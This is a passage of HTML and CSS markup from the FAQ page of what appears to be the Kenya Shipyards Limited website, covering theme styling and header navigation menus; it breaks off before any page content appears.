/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular page-template-default page page-id-2922 wp-custom-logo wp-embed-responsive wp-theme-oceanwp tribe-no-js mega-menu-main-menu esm-default oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled has-breadcrumbs has-blog-grid oceanwp loftloader-lite-enabled elementor-default elementor-template-full-width elementor-kit-2455 elementor-page elementor-page-2922 elementor-page-6165 elementor-page-6166 elementor-page-5319" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="20000" data-max-load-time="0"><div class="loader-section section-slide-up"></div><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(https://kenyashipyards.co.ke/wp-content/uploads/2022/07/KENYA-SHIPYARDS-2.png);"></span></div><img width="200" height="146" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://kenyashipyards.co.ke/wp-content/uploads/2022/07/KENYA-SHIPYARDS-2.png"></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="2395" class="elementor elementor-2395 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2d4a7b17 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2d4a7b17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65f095ff" data-id="65f095ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3682a8f6 elementor-hidden-phone elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3682a8f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ae22c2" data-id="4ae22c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556e5ebb e-grid-align-left elementor-shape-circle elementor-grid-4 elementor-widget__width-auto elementor-widget elementor-widget-social-icons" data-id="556e5ebb" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/KenyaShipyards" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/KenyaShipyards" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cb67d9b" href="https://www.youtube.com/@kenyashipyardslimited8136" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e3b7500" href="https://www.instagram.com/kenyashipyards/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4bf437e" data-id="4bf437e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a594b7 elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8a594b7" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8a594b7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6773"><a href="#" class="elementor-item elementor-item-anchor">Access to Information</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/REQUEST-FOR-INFORM-ATION.pdf" class="elementor-sub-item">REQUEST FOR INFORMATION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/RECORDS-CONTAINING-PERSONAL-INFORMATION.pdf" class="elementor-sub-item">RECORDS CONTAINING PERSONAL INFORMATION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/WITHDRAWAL-OF-REQUEST-FOR-INFORM-ATION.pdf" class="elementor-sub-item">WITHDRAWAL OF REQUEST FOR INFORMATION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/NOTICE-OF-CLOSURE-OF-REQUEST-FOR-INFORMATION.pdf" class="elementor-sub-item">NOTICE OF CLOSURE OF REQUEST FOR INFORMATION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/REQUEST-FOR-REVIEW-BY-THE-COMMISSION.pdf" class="elementor-sub-item">REQUEST FOR REVIEW BY THE COMMISSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/Complaint-lodging-form.pdf" class="elementor-item">Complaints Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2885"><a href="https://kenyashipyards.co.ke/src/" class="elementor-item">CSR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2922 current_page_item menu-item-2934"><a href="https://kenyashipyards.co.ke/faq/" aria-current="page" class="elementor-item elementor-item-active">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6679"><a href="https://kenyashipyards.co.ke/enquiry/" class="elementor-item">Enquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://kenyashipyards.co.ke/events-2/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://kenyashipyards.co.ke/jobs/" class="elementor-item">Careers</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8a594b7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6773"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Access to Information</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/REQUEST-FOR-INFORM-ATION.pdf" class="elementor-sub-item" tabindex="-1">REQUEST FOR INFORMATION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/RECORDS-CONTAINING-PERSONAL-INFORMATION.pdf" class="elementor-sub-item" tabindex="-1">RECORDS CONTAINING PERSONAL INFORMATION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/WITHDRAWAL-OF-REQUEST-FOR-INFORM-ATION.pdf" class="elementor-sub-item" tabindex="-1">WITHDRAWAL OF REQUEST FOR INFORMATION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/NOTICE-OF-CLOSURE-OF-REQUEST-FOR-INFORMATION.pdf" class="elementor-sub-item" tabindex="-1">NOTICE OF CLOSURE OF REQUEST FOR INFORMATION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/REQUEST-FOR-REVIEW-BY-THE-COMMISSION.pdf" class="elementor-sub-item" tabindex="-1">REQUEST FOR REVIEW BY THE COMMISSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/03/Complaint-lodging-form.pdf" class="elementor-item" tabindex="-1">Complaints Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2885"><a href="https://kenyashipyards.co.ke/src/" class="elementor-item" tabindex="-1">CSR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2922 current_page_item menu-item-2934"><a href="https://kenyashipyards.co.ke/faq/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6679"><a href="https://kenyashipyards.co.ke/enquiry/" class="elementor-item" tabindex="-1">Enquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://kenyashipyards.co.ke/events-2/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://kenyashipyards.co.ke/jobs/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-6b51708d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b51708d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2af9f6b0" data-id="2af9f6b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6009982 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="6009982" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="300" height="220" src="https://kenyashipyards.co.ke/wp-content/uploads/2022/07/KENYA-SHIPYARDS-2-300x220.png" class="attachment-medium size-medium wp-image-2460" alt="" srcset="https://kenyashipyards.co.ke/wp-content/uploads/2022/07/KENYA-SHIPYARDS-2-300x220.png 300w, https://kenyashipyards.co.ke/wp-content/uploads/2022/07/KENYA-SHIPYARDS-2-768x564.png 768w, https://kenyashipyards.co.ke/wp-content/uploads/2022/07/KENYA-SHIPYARDS-2.png 830w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5d2608" data-id="a5d2608" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-252b20b elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="252b20b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-252b20b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6550"><a href="https://kenyashipyards.co.ke/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://kenyashipyards.co.ke/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://kenyashipyards.co.ke/ship-construction/" class="elementor-sub-item">Ship Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6557"><a href="https://kenyashipyards.co.ke/ship-bulding/" class="elementor-sub-item">Ship Bulding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://kenyashipyards.co.ke/ship-maintenance/" class="elementor-sub-item">Ship Maintenance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://kenyashipyards.co.ke/products-2/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6555"><a href="https://kenyashipyards.co.ke/projects/" class="elementor-item">Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6560"><a href="https://kenyashipyards.co.ke/completed-projects/" class="elementor-sub-item">Completed Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6551"><a href="https://kenyashipyards.co.ke/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://kenyashipyards.co.ke/partners/" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://kenyashipyards.co.ke/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6566"><a href="https://kenyashipyards.co.ke/others/" class="elementor-item">Media Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://kenyashipyards.co.ke/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6561"><a href="https://kenyashipyards.co.ke/gallery/" class="elementor-sub-item">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6553"><a href="https://kenyashipyards.co.ke/downloads/" class="elementor-sub-item">Downloads</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6565"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2024/11/KSL-Brochure.pdf" class="elementor-sub-item">KSL Brochure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://kenyashipyards.co.ke/tender-documents/" class="elementor-sub-item">Tender Notices</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6725"><a href="#" class="elementor-sub-item elementor-item-anchor">KSL Customer Service Charter</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6724"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/01/Service-Delivery-Charter-2.pdf" class="elementor-sub-item">English Version</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/01/Huduma-2.pdf" class="elementor-sub-item">Swahili Version</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-252b20b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6550"><a href="https://kenyashipyards.co.ke/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://kenyashipyards.co.ke/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://kenyashipyards.co.ke/ship-construction/" class="elementor-sub-item" tabindex="-1">Ship Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6557"><a href="https://kenyashipyards.co.ke/ship-bulding/" class="elementor-sub-item" tabindex="-1">Ship Bulding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://kenyashipyards.co.ke/ship-maintenance/" class="elementor-sub-item" tabindex="-1">Ship Maintenance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://kenyashipyards.co.ke/products-2/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6555"><a href="https://kenyashipyards.co.ke/projects/" class="elementor-item" tabindex="-1">Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6560"><a href="https://kenyashipyards.co.ke/completed-projects/" class="elementor-sub-item" tabindex="-1">Completed Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6551"><a href="https://kenyashipyards.co.ke/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://kenyashipyards.co.ke/partners/" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://kenyashipyards.co.ke/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6566"><a href="https://kenyashipyards.co.ke/others/" class="elementor-item" tabindex="-1">Media Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://kenyashipyards.co.ke/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6561"><a href="https://kenyashipyards.co.ke/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6553"><a href="https://kenyashipyards.co.ke/downloads/" class="elementor-sub-item" tabindex="-1">Downloads</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6565"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2024/11/KSL-Brochure.pdf" class="elementor-sub-item" tabindex="-1">KSL Brochure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://kenyashipyards.co.ke/tender-documents/" class="elementor-sub-item" tabindex="-1">Tender Notices</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6725"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">KSL Customer Service Charter</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6724"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/01/Service-Delivery-Charter-2.pdf" class="elementor-sub-item" tabindex="-1">English Version</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://kenyashipyards.co.ke/wp-content/uploads/2025/01/Huduma-2.pdf" class="elementor-sub-item" tabindex="-1">Swahili Version</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

